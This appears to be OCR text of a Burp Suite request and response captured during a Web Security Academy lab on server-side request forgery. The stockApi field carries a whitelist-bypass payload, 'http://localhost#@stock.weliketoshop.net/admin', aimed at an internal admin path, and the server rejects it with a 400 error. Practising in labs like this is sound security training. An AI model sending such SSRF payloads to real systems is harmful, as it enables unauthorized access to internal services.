 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6000bd048eab02c3cdcf80005400c8.web-security-academy
.net
3 Cookie: session=NyIABmw43a5hyq0H1qAljEpJt4YvGVM9
4 Content-Length: 55
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6000bd048eab02c3cdcf80005400c8.web-security
-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost#@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.
net"